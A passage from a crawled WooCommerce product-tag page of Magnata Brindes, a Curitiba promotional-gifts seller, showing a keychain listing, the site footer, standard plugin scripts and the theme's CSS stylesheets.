sintético"></div><h4 class="acf-cod"> Codigo: 14502</h4><h2 class="woocommerce-loop-product__title">Chaveiro de metal e couro sintético</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=40752" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40752" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40752" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Chaveiro de metal e couro sintético&rdquo;" rel="nofollow" data-success_message="“Chaveiro de metal e couro sintético” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40752" class="screen-reader-text">
			</span>
</li>
</ul>
</div>                </div>
                
            </div>
            <div class="col s12 m12 l8">
                            </div>
        </div>
    </div>
</div>
</main></div><footer class="page-footer">

  <div class="whatsapp">
    <a href="https://wa.me/554135030800" target="_blank"><img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/bt-whatsapp.png" title="Chamar no Whatsapp" /></a>
  </div>

  <div class="footer-catalogo">
    <div class="row">
    <div class="container">
      <div class="col s12 m12 l8 left">

        <h3><i class="material-icons">input</i> Catálogo de Ideias 2025</h3>
        <p>Para baixar nosso catálogo de produtos completo, clique no botão ao lado:</p>
      </div>
      <div class="col s12 m12 l4 right">
        <a href="https://magnatabrindes.com.br/wp-content/uploads/2025/01/Catalogo-de-Ideias-Magnata-Brindes-2025.pdf" target="_blank" class="btn">Baixar catálogo</a>
      </div>
    </div>
    </div>
  </div>

  <div class="footer-copyright">
    <div class="container">

      <div class="row">

        <div class="col A">
          <img class="marca" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Grupo-Magnata-Brindes-logotipo.png" />
          <p>A Magnata Brindes está no mercado desde 2013. Nosso objetivo é fornecer brindes de qualidade, com foco na durabilidade e satisfação do consumidor.</p>
        </div>

        <div class="col B">
          <h4>Mapa do Site</h4>
          <a href="/termos-e-condicoes-de-venda" class="termos"><i class="material-icons">input</i>Termos e Condições de Venda</a>
          <div class="menu-menu-footer-container"><ul id="menu-menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://magnatabrindes.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://magnatabrindes.com.br/a-empresa/">A Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://magnatabrindes.com.br/produtos/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://magnatabrindes.com.br/portfolio/">Portfólio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://magnatabrindes.com.br/personalizacao/">Tipos de Gravação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://magnatabrindes.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://magnatabrindes.com.br/contato/">Contato</a></li>
</ul></div>        </div>

        <div class="col C">
          <h4>Atendimento</h4>
          <p>Solicite informações, esclareça dúvidas ou mande sua sugestão:</p>
          <ul>
            <li>Rua Paulo Setubal, 606 - Hauer</li>
            <li>Curitiba PR - CEP: 81630-110</li>
            <li>E-mail: <a href="/cdn-cgi/l/email-protection#dab9b5b4aebbaeb59ab7bbbdb4bbaebbb8a8b3b4bebfa9f4b9b5b7f4b8a8"><span class="__cf_email__" data-cfemail="bcdfd3d2c8ddc8d3fcd1dddbd2ddc8dddeced5d2d8d9cf92dfd3d192dece">[email&#160;protected]</span></a></li>
            <li>Telefone: <a href="tel:4135030900" target="_blank">(41) 3503-0900</a></li>
            <li>WhatsApp: <a href="https://api.whatsapp.com/send?phone=554135030800&text=Olá!" target="_blank">(41) 3503-0800</a></li>
          </ul>
          <p>Visitas ao showroom somente com horário marcado.</p>

        </div>

        <div class="col D">
          <h4>Redes Sociais</h4>
          <p>Acompanhe as atualizações e novidades nas redes sociais:</p>

          <ul class="social">
            <li><a href="https://www.instagram.com/magnatabrindes/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.facebook.com/magnatabrindes" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.linkedin.com/company/magnatabrindes/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>
        </div>

        <div class="col s12 m12 l12 copy">
          <p>© Copyright 2024-2026 . Todos os direitos reservados À MAGNATA BRINDES | Criação: <a href="https://www.toss.studio/criacao-de-sites/?utm_source=footer&utm_id=sites" target="_blank" title="TOSS - Creative Studio | Estúdio Criativo">TOSS STUDIO</a></p>
        </div>

    </div>
  </div>

</footer>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- Inicio Wordpress Footer -->
			<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + '2IkGp1Jdkk';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magnatabrindes-toss-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woofc-area" class="woofc-area woofc-position-01 woofc-effect-01 woofc-slide-yes woofc-rounded-no woofc-style-02"><div class="woofc-inner woofc-cart-area" data-nonce="495998e38f"><div class="woofc-area-top"><span class="woofc-area-heading">Seu orçamento<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Fechar"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Não há produtos no carrinho!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuar selecionando</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-top-right woofc-count-hide-empty" data-count="0"><i class="woofc-icon-cart11"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://magnatabrindes.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos marcados com a tag &amp;ldquo;kit lanterna&amp;rdquo;","@id":"https://magnatabrindes.com.br/produto-tag/kit-lanterna/"}}]}</script><script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a32b4fade1d2720e0187aef22ac1165","fragment_name":"wc_fragments_4a32b4fade1d2720e0187aef22ac1165","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"495998e38f","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Voc\u00ea deseja esvaziar o carrinho?","confirm_remove_text":"Voc\u00ea quer remover esse item?","undo_remove_text":"Desfazer?","removed_text":"%s foi removido.","manual_show":"","reload":"no","suggested_carousel":"","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"yes","wc_checkout_js":"https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/materialize.js?ver=6.9" id="toss_materialize-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/init.js?ver=6.9" id="toss_init-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://magnatabrindes.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
	<!-- Final Wordpress Footer -->

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95a292f73526492790410b70357304bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/css/styles.css
body_size: -270
content:
.swiper-container {
  width: 100%;
  height: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

:root {
  --swiper-theme-color: #fff;
}

.carousel-slider { margin-bottom: 50px; }

.carousel-slider .swiper-wrapper {
  padding: 20px 0;
}

.carousel-slider .swiper-slide {
  -webkit-transition: 250ms all;
  transition: 250ms all;
}

.carousel-slider .swiper-slide:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  z-index: 1;
  cursor: pointer;
}

.carousel-slider .swiper-slide:first-child:hover {
  margin: 0 40px;
}

.carousel-slider .swiper-slide:last-child:hover {
  margin: 0 -40px;
}
/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style.css?ver=6.9
body_size: 5727
content:
/*
Theme Name: Magnata Brindes
Theme URI: magnatabrindes-toss-v1
Author: TOSS Studio
Description: Tema criado pela TOSS
Version: 1.0
*/

@import url("css/materialize.css");
@import url("style-woo.css");

  body { color: #757575; font-size: 18px; line-height: 26px; font-family: 'Roboto', sans-serif; background: #fff; font-size-adjust: auto; height: 100%; }

  h1, h2, h3, h4, h5, h6, nav, .wp_pagination, footer .menu, .visualizar, .home-slider .slider p a, .btn { font-family: 'Montserrat', sans-serif;  }

  h1 { font-size: 60px; line-height: 64px; font-weight: 700; color: #050505; letter-spacing: 1px; }
  h2 { font-size: 44px; line-height: 52px; font-weight: 700; color: #050505; letter-spacing: 1px; }
  h3 { font-size: 36px; line-height: 44px; font-weight: 700; color: #E5AF33; letter-spacing: 1px; }
  h4 { font-size: 24px; line-height: 36px; font-weight: 700; color: #E5AF33; }
  h5 { font-size: 18px; line-height: 26px; font-weight: 700; color: #E5AF33; }

  a { color: #E5AF33; transition: .3s; }
  a:hover { color: #d7d7d7; }

  strong { color: #050505; font-weight: 700; }

  .divider { margin: 25px 0; }

  img { max-width: 100%; height: auto; }

  .material-icons { vertical-align: middle; }

  .clear {  clear: both; }

  blockquote { font-weight: 700; font-style: italic; border-left: 5px solid #5c1191; text-align: justify;  }

  .container { max-width: 1400px; width: 80%; }

  #sidenav-overlay { z-index: 99!important; }

  .collapsible h4 { margin: 8px 0 0 0; color: #050505!important; font-weight: 700; }
  .collapsible h4:before { content: '•'; color: #E5AF33; margin-right: 7px; transition: .3s; }
  .collapsible-header { padding: 0.5rem 1rem; }
  .collapsible-body p { padding: 2rem; }

  .quantidade-minima-mensagem { background: #f2f2f2; padding: 10px 12px; margin: 0; border-radius: 6px; }
  .quantidade-minima-mensagem b { color: #000; }


  /* MODAL */
  .modal-overlay { z-index: 0!important}

  .modal.buscar { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #fff; padding: 0; max-height: none; width: 100%; margin: auto; overflow-y: auto; border-radius: 0; }
  .modal.buscar .modal-content { display: grid; padding: 2%; }
  .modal.buscar .modal-content input[type=search] { float: left; width: 77%!important; margin: 0!important; padding: 0 1.5%!important; border-radius: 10px 0 0 10px; }
  .modal.buscar .modal-content button { float: left; width: 19%!important; border-radius: 0 10px 10px 0; margin: 0!important; padding: 0 2.5%!important; }

  .modal.produtos { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #151515; padding: 175px 10% 100px; width: 100%; max-height: inherit; margin: auto; overflow-y: auto; border-radius: 0; will-change: top, opacity; z-index: -1!important; }
  .modal.produtos .modal-content { line-height: normal; }
  .modal.produtos h4 { display: inline-block; width: 100%; font-size: 18px; line-height: 26px; color: #858585; margin: 0 0 10px; }
  .modal.produtos li.collapsing-categories { width: 16%!important; margin-right: 2%!important; text-indent: 0!important; height: 22px!important; line-height: 22px!important; }
  .modal.produtos li.collapsing-categories .sym { float: left!important; padding-right: 6px!important; font-size: 13px!important; }
  .modal.produtos li a { font-size: 13px!important; line-height: inherit!important;}
  .modal.produtos h2.widget-title { display: none!important; }
  .modal.produtos i.material-icons { display: inline; margin-right: 5px; font-size: large; }
  .modal.produtos a { padding: 0; margin: 0; font-weight: 400;}
  .modal.produtos a:hover { background: transparent; color: #E5AF33; }
  .modal.produtos .modal-close { padding: 0 10px; color: #fff; background: #050505; }
  .modal.produtos .divider { display: inline-block; width: 100%; margin: 1px 0; background: #252525; }
  .modal.produtos .sub-menu { display: inline-block; width: 100%; margin-left: 25px; margin-bottom: 25px!important; }
  .modal.produtos .modal-content { padding: 0!important; }

  .grecaptcha-badge { display:none !important; visibility: hidden; }

  /* Header */
  nav { top: 0; height: 120px!important; line-height: 120px!important; padding: 40px 60px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0) 10%, rgba(0,0,0,0.7035189075630253) 100%); z-index: 999; }
  nav .nav-wrapper { background-color: transparent; z-index: 998; }
  nav .brand-logo { margin: -10px 0 0 0; height: 80px!important; line-height: 80px!important; z-index: 1; }
  nav .brand-logo img { width: 260px; height: auto; }

  nav ul { margin: 5px 0 0 0; }
  nav ul li { margin: 0; height: 48px; line-height: 48px; }
  nav ul li a { font-size: 15px; font-weight: 500; color: #fff; letter-spacing: 0.5px; height: 48px; line-height: 48px; background: transparent; padding: 0 24px; transition: .3s; border-radius: 50px; }
  nav ul li a:hover { background: #E5AF33; color: #fff; }

  .menu-topo { float: right; display: inline-flex; width: auto; border-radius: 50px; padding: 0 10px; background: rgb(0,0,0);   background: linear-gradient(0deg, rgba(0,0,0,0) 60%, rgba(0,0,0,0.196516106442577) 100%); }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 52px; line-height: 52px; }
  nav a.button-collapse img { width: 32px; }

  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { padding: 0 15px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 48px; line-height: 48px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 48px; line-height: 48px; font-size: 32px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }


  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons { float: inherit; display: inline; font-size: 28px; margin-left: 6px!important; color: #fff; }
  .side-nav { width: 35%; background: #050505; padding-top: 175px; z-index: 0; }
  .side-nav ul { width: fit-content; padding-left: 75px; }
  .side-nav ul li { float: none; height: 36px; line-height: 36px; }
  .side-nav ul li a { color: #fff; padding: 0; height: 36px; line-height: 36px; font-weight: 500; border-radius: 0; }
  .side-nav ul li a:before { content: '•'; color: #656565; margin-right: 10px; }
  .side-nav ul li a:hover { color: #E5AF33; }

    ul.contato-icones { margin-top: 50px; }
    ul.contato-icones li i { margin-right: 5px!important; }
    ul.contato-icones li a:before { content: none; }
    ul.contato-social { margin: 50px 0 0; }
    ul.contato-social li { margin: 0; padding: 0; display: inline-block; border: 0; }
    ul.contato-social li a:before { content: none; }
    ul.contato-social i { font-size: 28px; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #E5AF33!important; margin-right: 2px; transition: .3s; }
    ul.contato-social i:hover { color: #fff!important; }

  .buscador { position: relative; width: 600px; height: 48px; margin: 0 35%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 390px; font-size: 15px; font-weight: 500; letter-spacing: 0.5px; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0; font-size: 15px; font-weight: 500; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }
  .buscador input:-moz-placeholder {	color: #fff!important; }
  .buscador input::-webkit-input-placeholder {	color: #fff!important; }

  .buscador a.conversar { float: left; font-size: 15px; font-weight: 500; background: #050505; color: #fff; box-shadow: none; }
  .buscador a:hover.conversar { background: #E5AF33; }

  .z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav { box-shadow: none; }


/* Title */
  .section.titulo-paginas { margin: -80px 0 0 0; padding: 0; background-color: #151515; background-size: cover; background-position: right bottom; }
  .section.titulo-paginas .row { padding: 200px 0 75px; margin: 0; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.5) 100%); }
  .section.titulo-paginas .row .container h1 { display: inline-block; padding: 10px 25px 15px; border-radius: 50px; font-size: 30px; line-height: 36px; color: #050505; margin: 10px 0; background: #fff; }
  .section.titulo-paginas .row .container h1:before { content: '•'; color: #E5AF33; margin-right: 10px; }
  .section.titulo-paginas .row .container h4 { width: 65%; font-weight: 400; color: #fff; margin: 10px 0; }
  .section.titulo-paginas.blog-single { margin: -90px 0 0 0; }
  .section.titulo-paginas.blog-single .row { padding: 100px 0 50px; }

  .section.main-A { padding: 75px 0; }
  .section.search-A { padding: 75px 0; }
  .section.search-A .col img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
  .section.search-A .col h4 { width: 88%; margin: 10px 6%; height: 50px; }
  .section.search-A .col h4 a { color: #050505; margin: 0; }

  .section.single-A { padding: 50px 0 100px; }


/* HOME */

/* SLIDER */
.section.home-slider { margin: -65px 0 0 0; padding: 0; z-index: 0; }
.section.home-slider .slider { height: 100vh!important; z-index: 0; }
.section.home-slider .slider ul.slides { height: 100vh!important; background: #000!important; }
.section.home-slider .slider .slides li img { opacity: 0.6; }
.section.home-slider .slider .slides li .caption { top: 42%!important; left: 15%; width: 55%; text-align: left; opacity: 1!important; }
.section.home-slider .slider .slides li .caption h1 { font-size: 100px; line-height: 100px; font-weight: 700; color: #fff; }
.section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
.section.home-slider .slider .slides li .caption .btn { background: transparent; color: #fff; border: 2px solid #fff!important; font-weight: 600; margin: 25px 0; }
.section.home-slider .slider .slides li .caption .btn:hover { background: #fff; color: #FFF100; margin: 25px 0; }
.section.home-slider .slider .indicators { left: 60px; bottom: 60px; text-align: left; z-index: 9; }
.section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }
.section.home-slider .slider .indicators .indicator-item.active { background-color: #fff; opacity: 1; }


/* SEGMENTOS */
.section.home-segmentos { padding: 150px 0 0; margin: 0; background: #050505; }
.section.home-segmentos .row { padding: 0; margin: 0; }
.section.home-segmentos .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-segmentos .row.titulo h2 { margin: 0; color: #fff; }
.section.home-segmentos .row.titulo h4 { margin: 10px 0; font-weight: 400; color: #858585; }
.section.home-segmentos .row.titulo h5 { margin: 0 0 10px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; }
.section.home-segmentos .row.carousel-slider { padding: 0; }
.section.home-segmentos .row.carousel-slider .swiper-wrapper { padding: 25px 0 75px; }
.section.home-segmentos .row.carousel-slider .swiper-slide { text-align: center;}
.section.home-segmentos .row.carousel-slider .swiper-slide .box { position: relative; background-position: center; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
.section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto { position: relative; display: block; padding-top: 90%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
.section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto h4 { position: relative; width: 70%; left: 10%; height: 50px; vertical-align: bottom; bottom: 30px; color: #fff; font-size: 24px; line-height: 30px; font-weight: 600; text-align: left; margin: 0; }


/* DESTAQUES */
.section.home-destaques { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-destaques .row { padding: 0; margin: 0; }
.section.home-destaques .row .col .titulo { padding-top: 20%; margin-bottom: 50px; }
.section.home-destaques .row .col .titulo h1 { margin: 0; color: #050505; }
.section.home-destaques .row .col .titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-destaques .row .col .titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }
.section.home-destaques .row .col img { border-radius: 30px; }

.section.home-destaques-2 { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-destaques-2 .row { padding: 0; margin: 0; }
.section.home-destaques-2 .row .col .titulo { padding-top: 10%; margin-bottom: 50px; }
.section.home-destaques-2 .row .col .titulo h2 { font-size: 56px; line-height: 64px; letter-spacing: -1px; margin: 0 0 10px; color: #050505; }
.section.home-destaques-2 .row .col .titulo h5 { margin: 0 0 10px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-destaques-2 .row .col .titulo p { margin-bottom: 25px; }
  /* SLIDER */
  .section.home-destaques-2 .slider { width: 100%; height: 70vh!important; z-index: 0; }
  .section.home-destaques-2 .slider ul.slides { width: 100%; height: 70vh!important; background: #fff; border-radius: 30px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
  .section.home-destaques-2 .slider .slides li { width: 100%; border-radius: 30px; }
  .section.home-destaques-2 .slider .slides li img { border-radius: 30px; }
  .section.home-destaques-2 .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
  .section.home-destaques-2 .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


/* EMPRESA */
.section.home-empresa { padding: 200px 0 150px; margin: -200px 0 0 0; background: #E5AF33; }
.section.home-empresa .row { padding: 0; margin: 0; }
.section.home-empresa .row .col .titulo { margin-bottom: 50px; }
.section.home-empresa .row .col .titulo h2 { font-size: 56px; line-height: 64px; margin: 0; color: #fff; }
.section.home-empresa .row .col.sobre p { font-size: 18px; line-height: 28px; font-weight: 300; color: #fff!important; }

  .section.aempresa-A { position: relative; padding: 100px 0px; }
  .section.aempresa-A h2 { margin: 0 0 20px 0; }
  .section.aempresa-A h4 { color: #050505; }
  .section.aempresa-A .line { display: inline-block; width: 100px; height: 5px; background: #E5AF33; margin-bottom: 20px; }
  .section.aempresa-A .col.foto { position: absolute; margin: 0; padding: 0; top: 0; right: 0; width: 45%; height: auto; }

  .section.aempresa-3-colunas { padding: 100px 0 150px; background: #F5F5F5; text-align: center; }
  .section.aempresa-3-colunas .col { padding: 0 40px; }
  .section.aempresa-3-colunas .col h4 { color: #050505; }


/* PRODUTOS */
.section.home-produtos { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-produtos .row { padding: 0; margin: 0; }
.section.home-produtos .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-produtos .row.titulo h2 { margin: 0; color: #050505; }
.section.home-produtos .row.titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-produtos .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }


/* BLOG */
.section.home-blog { padding: 150px 0; margin: 0; background: #F5F5F5; }
.section.home-blog .row { padding: 0; margin: 0; }
.section.home-blog .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-blog .row.titulo h2 { margin: 0 0 25px; color: #050505; }
.section.home-blog .row.titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-blog .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }
.section.home-blog .row.todos { padding-top: 50px; }

    article .box { position: relative; background-position: center; cursor: pointer; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); margin-bottom: 25px; }
    article .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
    article .box .box-texto h3 { position: absolute; width: 80%; left: 10%; vertical-align: bottom; bottom: 80px; font-size: 28px; line-height: 36px; font-weight: 600; text-align: left; margin: 0; transition: .3s; }
    article .box .box-texto h3 a { color: #fff; }
    article .box .box-texto span { position: absolute; width: 80%; left: 10%; bottom: 35px; }
    article .box .box-texto span a { font-size: 12px; color: #fff; border: 1px solid #fff; padding: 6px 12px; border-radius: 20px; }
    /* hover */
    article .box:hover .box-texto h3 { bottom: 85px; }
    article .box:hover .box-texto h3 a { color: #E5AF33; }
    article .box:hover .box-texto span a { color: #E5AF33; border: 1px solid #E5AF33; }

    .tipos .box { position: relative; cursor: pointer; background-position: center; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); margin-bottom: 25px; }
    .tipos .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
    .tipos .box .box-texto .lista { position: absolute; width: 80%; left: 10%; bottom: 35px; color: #fff; font-size: 15px; line-height: 22px;}
    .tipos .box .box-texto h3 { font-size: 22px; line-height: 28px; font-weight: 600; text-align: left; margin: 0; }
    .tipos .box .box-texto h3 a { color: #fff; }
    .tipos .box .box-texto h3 a:hover { color: #E5AF33; }
    .tipos .box .box-texto ul { margin: 10px 0 0 17px;}
    .tipos .box .box-texto ul li { list-style: circle; }
    /* hover */
    .tipos .box:hover .box-texto h3 a { color: #E5AF33; }

    .col-single-left h1 { margin-top: 0; }
    .col-single-left img { width: 100%; height: auto; }
